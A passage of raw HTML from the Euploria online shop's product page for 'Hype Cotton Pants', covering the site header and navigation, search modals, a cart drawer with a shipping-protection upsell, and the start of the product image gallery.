  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 27.5%"
            
          ><img src="//euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=500" alt="Euploria" srcset="//euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=50 50w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=100 100w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=150 150w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=200 200w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=250 250w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=300 300w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=400 400w, //euploria.com/cdn/shop/files/new_4.png?v=1712391466&amp;width=500 500w" width="180" height="49.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-home"
                    href="/"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Home </span>
                  </a></li><li><a
                    id="HeaderMenu-best-sellers"
                    href="/collections/best-sellers"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Best Sellers</span>
                  </a></li><li><a
                    id="HeaderMenu-mens-apparel"
                    href="/collections/menswear"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Men&#39;s Apparel</span>
                  </a></li><li><a
                    id="HeaderMenu-womens-apparel"
                    href="/collections/womens-clothing"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Women&#39;s Apparel</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-all-collection"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >All Collection </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-all-collection-apple-accessories"
                                  href="/collections/apple-accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Apple Accessories
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-samsung-accessories"
                                  href="/collections/samsung-accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Samsung Accessories
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-bed-bath"
                                  href="/collections/bed-bath"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Bed &amp; Bath
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-home-decor"
                                  href="/collections/home-decor"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Home Décor
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-mens-apparel"
                                  href="/collections/menswear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Men&#39;s Apparel
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-womens-apparel"
                                  href="/collections/womens-clothing"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Women&#39;s Apparel
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-mens-footwear"
                                  href="/collections/footwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Men&#39;s Footwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-womens-footwear"
                                  href="/collections/womens-footwear"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Women&#39;s Footwear
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-accessories"
                                  href="/collections/accessories"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Accessories
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-sunglasses"
                                  href="/collections/sunglasses"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Sunglasses
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-kitchenware"
                                  href="/collections/kitchenware"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Kitchenware
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-jewelry"
                                  href="/collections/jewellery"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Jewelry
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-evil-eye-collection"
                                  href="/collections/evil-eye-collection"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Evil Eye Collection
                                </a></li><li>
                                <a
                                  id="HeaderMenu-all-collection-halloween"
                                  href="/collections/halloween"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Halloween
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-new-arrivals"
                    href="/collections/new-arrivals-1"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >New Arrivals</span>
                  </a></li><li><a
                    id="HeaderMenu-track-your-order"
                    href="/pages/track-your-order"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Track Your Order</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://euploria.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Euploria",
    
      "logo": "https:\/\/euploria.com\/cdn\/shop\/files\/new_4.png?v=1712391466\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/euploria.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://euploria.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 1;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.2rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_q7brNB'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection-2 {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="true"
            data-handle="shipping-protection-2"
            data-toggle="true"
            data-id="49210033963326"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//euploria.com/cdn/shop/files/ShippingProtection2Trans.png?v=1712475554&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$4.95</span></span>
                      <span class='compare-price hidden'><span class=money>$4.95</span></span>
                    </div>
                  
                </div><p class="upsell__desc">
                    Protect your order from damage, loss, or theft during shipping.
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_q7brNB-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_q7brNB1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49210033963326">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10954699964734" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Checkout
                    
                      • <span class=money>$0.00</span>
                    
                  </span>
                </button><div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:80137257278,&quot;merchantName&quot;:&quot;Euploria&quot;,&quot;personalized&quot;:true}}]" access-token="5b85397170af04ab92968b44655b20d8" buyer-country="US" buyer-locale="en" buyer-currency="USD" shop-id="80137257278" cart-id="3b2dc6362f98bf3952ea6e86b2d45d14" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> One or more of the items in your cart is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                  </div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer .cart__ctas {display: block;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24064964624702__main" class="shopify-section section"><section
  id="MainProduct-template--24064964624702__main"
  class="page-width section-template--24064964624702__main-padding"
  data-section="template--24064964624702__main"
><style data-shopify>.section-template--24064964624702__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24064964624702__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24064964624702__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24064964624702__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24064964624702__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--24064964624702__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24064964624702__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24064964624702__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24064964624702__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24064964624702__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24064964624702__main-40643972530494"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24064964624702__main-40643972530494"
          data-alt="Hype Cotton Pants"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=246 246w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=493 493w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=600 600w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=713 713w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=823 823w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=990 990w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1100 1100w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1206 1206w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1346 1346w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1426 1426w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1646 1646w, //euploria.com/cdn/shop/files/34r423.webp?v=1718901015&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964624702__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
